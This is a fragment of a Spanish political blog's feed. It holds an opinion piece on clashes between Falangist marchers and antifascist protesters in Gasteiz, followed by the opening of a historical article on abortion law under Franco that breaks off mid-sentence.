target=\"_blank\"\u003EEuskadi\u003C\/a\u003E. Portaban banderas españolas y símbolos franquistas, y cantaron sin obstáculos el himno falangista ‘\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cara+al+sol+song\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003ECara al sol\u003C\/a\u003E’ en la plaza de la Provincia, protegidos por un fuerte cordón policial de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ertzaintza\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003EErtzaintza\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl mismo tiempo, a escasos metros, centenares de jóvenes y colectivos antifascistas se congregaron para denunciar lo que calificaban de provocación planificada.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que ha ocurrido este 12 de octubre en Gasteiz no es un “enfrentamiento entre dos bandos” como han querido vender algunas instituciones: ha sido una provocación fascista planificada y amparada por el Estado, con una respuesta popular antifascista que ha salido, como tantas veces, a defender su tierra, su dignidad y su memoria.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ultraderecha española, representada esta vez por Falange Española de las JONS, viajó en autobuses desde fuera de Euskadi, protegida desde el primer momento por la Ertzaintza. Su “manifestación” en pleno centro de la ciudad no fue un acto inocente ni espontáneo: fue un desafío político, una puesta en escena con símbolos franquistas, saludos fascistas y consignas que niegan la propia existencia nacional de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Euskal+Herria\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003EEuskal Herria\u003C\/a\u003E. Cantaron impunemente el ‘Cara al sol’ bajo protección policial.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a ellos, cientos de jóvenes, vecinas y colectivos antifascistas se movilizaron para dejar claro que Gasteiz no es ni será terreno cómodo para quienes representan el legado de una dictadura. La concentración antifascista, anticolonial, combativa y legítima, fue respondida con cargas policiales, pelotas de goma y porrazos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl balance lo dice todo: 19 personas detenidas, todas ellas del bloque antifascista. Ningún detenido entre los provocadores fascistas, pese a que los vídeos muestran agresiones por parte de falangistas armados con palos de madera, insultos, gestos violentos y golpes que causaron heridas. Esta asimetría no es un error operativo: es una elección política.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos sindicatos policiales han criticado la “ineficacia” del operativo, pero lo que ha indignado a gran parte de la sociedad vasca son las palabras del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=viceconsejero+de+Seguridad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003Eviceconsejero de Seguridad\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ricardo+Ituarte\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003ERicardo Ituarte\u003C\/a\u003E, que equiparó a los fascistas con quienes los enfrentan, llamando a los antifascistas “fascistas vascos”. Esta declaración es más que desafortunada: blanquea la violencia de la ultraderecha y criminaliza la resistencia popular.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ertzaintza ha vuelto a colocarse del lado más oscuro de la historia: protegiendo a quienes levantan el brazo y golpean, mientras detiene a quienes los enfrentan. Las imágenes son claras: jóvenes tirados en el suelo, reducidos, golpeados, esposados; falangistas sonrientes, impunes, escoltados hasta sus autobuses como si fueran víctimas y no agresores.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ultraderecha no llegó a Gasteiz para dialogar, sino para agitar, desafiar y mostrar fuerza simbólica. Y lo hizo —una vez más— bajo protección policial. Mientras tanto, la respuesta antifascista, desbordada y sin un dispositivo que contuviera el choque, acabó criminalizada con decenas de detenciones.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi se quiere hablar de convivencia, no basta con repartir culpas simétricamente: hay que cuestionar la permisividad institucional frente a expresiones públicas de ideologías que niegan la democracia y la memoria histórica. Porque al fascismo, como bien se ha repetido en las calles, no se le debate: se le enfrenta.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGasteiz no ha vivido un simple incidente: ha sido testigo de un acto de impunidad fascista. Y ante esa provocación, la juventud y los movimientos antifascistas han actuado con dignidad y coraje, defendiendo su tierra, su historia y su memoria colectiva.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo hay equidistancia posible entre quienes homenajean a una dictadura criminal y quienes la enfrentan. Uno es un bloque reaccionario, antidemocrático y anticonstitucional; el otro, una respuesta legítima de defensa popular.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi hoy no llega a estar la Ertzaintza como escudo de la ultraderecha, muchos de esos provocadores no se atreverían a levantar el brazo nunca más. Y eso es precisamente lo que temen: que su espectáculo pierda fuerza cuando no hay un cordón policial que lo sostenga.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGasteiz habló claro en las calles: al fascismo no se le discute, se le combate. Y la historia recordará no a quienes vinieron a provocar, sino a quienes tuvieron el valor de plantarles cara.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/nuevarevolucion.es\/gasteiz-responde-a-la-provocacion-fascista-violencia-detenciones-y-una-herida-abierta\/\" target=\"_blank\"\u003Enuevarevolucion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3302453443725381971\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3302453443725381971?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3302453443725381971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3302453443725381971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/gasteiz-responde-la-provocacion.html","title":"Gasteiz responde a la provocación fascista: violencia, detenciones y una herida abierta"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimah95Y7OFKsm8MN1GqtashnDxzh_bjn2L5Hwq5ZgmTTq_Mac5g5oigDfCDR7aWA7o_q9VSdoXo8mDaKW8PU_VQZvl7WL72lxbvmkuB_AbVjJ-u_P-1Rnw4Km1t5spFNf6gtFK9bCb3agCq5fY1g7Qfpmn7dMWPR-w-MoUDxmePXmwCsofx954jUJ6B67M\/s72-c\/Gasteiz%20responde%20a%20la%20provocaci%C3%B3n%20fascista_%20violencia,%20detenciones%20y%20una%20herida%20abierta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6141048649610342720"},"published":{"$t":"2025-10-13T08:30:00.006+02:00"},"updated":{"$t":"2025-10-13T08:30:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Del delito al derecho: la larga sombra del franquismo sobre el aborto en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s1920\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdQV6axhJOmV5xCLLxH-NYbVIpb_vqSJ4unDsxSnwaCT6-XN3zZDXr-KAdGrZyG76G7JP_eyj3Qhz8VTTfUgVtGIGHevUfhMKMY1HA1CF-6tGkQf2sNeyw9fgcOlfA8iUmZZdEZBkcMW-O0yMcFhohafv7g4ir3Dlqwc_FeYlZFJeRV-mvewAPAQ8jzIqZ\/s320\/Del%20delito%20al%20derecho_%20la%20larga%20sombra%20del%20franquismo%20sobre%20el%20aborto%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Del+delito+al+derecho+la+larga+sombra+del+franquismo+sobre+el+aborto+en+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EDel delito al derecho: la larga sombra del franquismo sobre el aborto en España\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Luc%C3%ADa+Parro+Pantoja\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELucía Parro Pantoja\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EDe la prohibición total del franquismo a los ecos del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+nacional-catolicismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Enacional-catolicismo\u003C\/a\u003E en la actualidad, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=historia+del+aborto+en+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Ela historia del aborto en España\u003C\/a\u003E refleja la lucha de miles de mujeres que desafiaron la moral impuesta y el control del Estado sobre sus cuerpos y decisiones\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Un+delito+de+Estado+la+penalizaci%C3%B3n+total+del+aborto\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EUn delito de Estado: la penalización total del aborto\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Espa%C3%B1a+franquista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EEspaña franquista\u003C\/a\u003E convirtió la maternidad en un asunto de Estado. \nTras la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guerra+Civil+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E, el nuevo régimen erigió la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+natalidad\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Enatalidad\u003C\/a\u003E como pilar de\n reconstrucción nacional y símbolo de grandeza demográfica. Como explica\n \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bego%C3%B1a+Barrera+L%C3%B3pez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EBegoña Barrera López\u003C\/a\u003E (2024), la \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+24+de+enero+de+1941+para+la+protecci%C3%B3n+de+la+natalidad+contra+el+aborto+y+la+propaganda+anticoncepcionista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELey de 24 de enero de 1941 para la protección de la natalidad contra el aborto y la propaganda anticoncepcionista\u003C\/a\u003E\u003C\/i\u003E\n marcó “el punto álgido de la punición legal de la interrupción \nvoluntaria del embarazo”, situando el cuerpo femenino bajo control \njurídico, médico y moral del Estado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa norma de 1941, inspirada en modelos punitivos fascistas europeos, \nprohibía no solo el aborto sino también cualquier difusión de métodos \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=anticonceptivos+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Eanticonceptivos\u003C\/a\u003E. La práctica era definida como “crimen social” y \ncastigada con penas de prisión para las mujeres y para todos los \nimplicados: médicos, matronas, farmacéuticos o incluso parejas. En \npalabras de Barrera López, la ley supuso “el cenit de una tradición \npenalista que desde siglos atrás venía castigando la interrupción \nvoluntaria del embarazo”. Esta continuidad se sustentó en tres pilares: \nla inferioridad jurídica de la mujer, la biopolítica natalista del \nEstado y la autoridad moral de la Iglesia católica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl discurso jurídico definía el aborto como amenaza al orden social y\n al “destino natural” de las mujeres. Siguiendo la lógica de la \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fragilitas+feminae+definition\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Efragilitas feminae\u003C\/a\u003E\u003C\/i\u003E,\n el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Derecho+penal+franquista+aborto\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EDerecho penal franquista\u003C\/a\u003E veía a la mujer incapaz de decidir \nracionalmente sobre su cuerpo y obligada a cumplir sus “deberes \nfamiliares y maternales”. Así, la política natalista se transformó en un\n sistema de control biopolítico, mediante el cual el régimen regulaba la\n vida y la reproducción para garantizar el aumento de población \n“racialmente sana” —una preocupación común en los fascismos de la \népoca—.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl peso de la moral católica y la represión\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo heredó la doctrina católica más estricta. Como muestra \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tamara+L%C3%B3pez+Fern%C3%A1ndez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ETamara López Fernández\u003C\/a\u003E (2022), el régimen justificó su ley natalista \nbajo el ideal de “biopolítica totalitaria”, considerando la fecundidad \nun deber patriótico. En su estudio sobre \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lugo+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELugo\u003C\/a\u003E, la autora recuerda que el\n preámbulo de la ley de 1941 calificaba el aborto como “crimen social \nque impide que nazcan muchos miles de españoles anualmente”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl resultado fue una represión transversal. Las mujeres que abortaban\n eran tratadas como delincuentes; los profesionales sanitarios que las \nayudaban, como traidores al Estado. La moral católica, difundida por la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Secci%C3%B3n+Femenina\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ESección Femenina\u003C\/a\u003E y la prensa oficial, imponía un modelo de mujer \nabnegada, madre y esposa, “mater amantísima”. La educación femenina \n—subraya Inmaculada Blasco Herranz (1999)— estuvo dirigida a garantizar \nla sumisión: “las mujeres asimilaron, sin cuestionarlo, el esquema de \ngéneros elaborado por los grupos dominantes del poder socio-político”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, Blasco advierte que reducir la historia femenina al \nvictimismo sería un error. Su investigación sobre \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Zaragoza+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003EZaragoza\u003C\/a\u003E en los años \n40 revela que, pese al miedo y la censura, existieron formas cotidianas \nde resistencia. “La práctica del aborto —escribe— fue una de las \nestrategias mediante las cuales las mujeres dificultaron la consecución \nde los objetivos natalistas del régimen y transgredieron la moral \ncatólica imperante”. La autora propone interpretar estas prácticas no \ncomo actos aislados, sino como “manifestaciones de agencia dentro de un \nrégimen autoritario y patriarcal”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAbortar en la posguerra: pobreza, clandestinidad y castigo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos estudios de Blasco Herranz y López Fernández coinciden en que la \npobreza estructural de la posguerra fue el principal detonante de los \nabortos clandestinos. En Lugo, según la documentación judicial analizada\n por López Fernández (2022), las mujeres recurrían a métodos \nrudimentarios —infusiones, sondas, golpes o hierros caseros—, \ntransmitidos por comadronas o vecinas con experiencia empírica. La \nautora documenta casos de mujeres juzgadas entre 1945 y 1966 que \nalegaban “no poder mantener otro hijo” o “vergüenza familiar” como \nmotivos principales. En algunos sumarios, las procesadas expresaban \nabiertamente su desesperación: “aunque me cueste la vida” —frase que da \ntítulo a su artículo—.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas consecuencias eran dramáticas. Muchas fallecieron por hemorragias\n o infecciones; otras fueron condenadas a prisión mayor (de 6 a 12 \naños). La investigación revela la dureza de los jueces al aplicar la \nley: incluso cuando se probaba la pobreza extrema o el engaño por parte \nde los hombres, las penas raramente se atenuaban. Los médicos implicados\n recibían multas e inhabilitaciones profesionales de hasta 20 años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Zaragoza, Blasco Herranz (1999) identifica una doble moral: \nmientras el Estado proclamaba la defensa de la vida, los abortos \nclandestinos eran conocidos y tolerados en ciertos entornos rurales, \nsiempre que no trascendieran públicamente. La represión, afirma, actuaba\n de forma selectiva, castigando sobre todo a las mujeres pobres sin \nprotección masculina. Las de clases medias podían ocultar el delito \ngracias a redes médicas privadas o a viajes discretos a otras ciudades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl control del cuerpo femenino como política de Estado\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo convirtió el cuerpo de las mujeres en un símbolo de la \npatria. Como señala Barrera López (2024), “la inferioridad o incapacidad\n femenina fue formulada legalmente en términos de dependencia del \nvarón”. Esta concepción impregnó todo el aparato legal: el trabajo \nfemenino fue desincentivado, el adulterio y el aborto perseguidos, y la \nmaternidad premiada con subsidios y distinciones. La reproducción se \ntransformó en un deber patriótico y religioso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado controló la sexualidad mediante censura informativa, \nrepresión judicial y propaganda moral. Los anticonceptivos eran ilegales\n y su mera difusión podía implicar cárcel. Según Barrera, esta \nestrategia se enmarcaba en una “biopolítica de la natalidad” que \npretendía “regular los procesos biológicos que afectan a la población”. \nEn otras palabras, la dictadura legisló sobre el útero de las mujeres \npara asegurar la continuidad del régimen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EResistencias, silencios y redes femeninas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente al discurso oficial, las mujeres construyeron redes informales\n de solidaridad. Blasco Herranz (1999) documenta cómo, en barrios \nobreros de Zaragoza, las comadronas y vecinas actuaban como mediadoras \ndiscretas, transmitiendo saberes sobre abortivos o cuidados \npostoperatorios. Estas prácticas, lejos de simples transgresiones, \nconstituyeron —según la autora— “una forma de cultura femenina de \nresistencia cotidiana”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién López Fernández (2022) recoge testimonios de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mujeres+gallegas+aborto+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003Emujeres gallegas\u003C\/a\u003E\n que aprendieron técnicas abortivas de madres o tías, reproduciendo una \n“transmisión del conocimiento femenino al margen del sistema médico \noficial”. En muchos casos, la práctica del aborto no respondía a una \nconciencia política, sino a una estrategia de supervivencia ante la \nmiseria o el abandono masculino. Pero, en conjunto, cuestionaban la \nautoridad patriarcal del régimen sobre el cuerpo de las mujeres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe la clandestinidad al “turismo abortivo”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa situación comenzó a cambiar en la década de 1960. El desarrollo \neconómico, el turismo y el contacto con Europa abrieron grietas en la \nmoral franquista. En este contexto, Soraya Gahete Muñoz (2025) sitúa el \nfenómeno del llamado \u003Ci\u003E“turismo abortivo”\u003C\/i\u003E, por el cual cientos de\n españolas viajaban a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Londres\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6141048649610342720\" target=\"_blank\"\u003ELondres\u003C\/a\u003E u otras ciudades europeas para interrumpir\n su embarazo. “Quiero un billete a Londres con todo incluido”, ironizaba\n una entrevistada, reflejando el contraste entre la España represiva y \nla liberalización 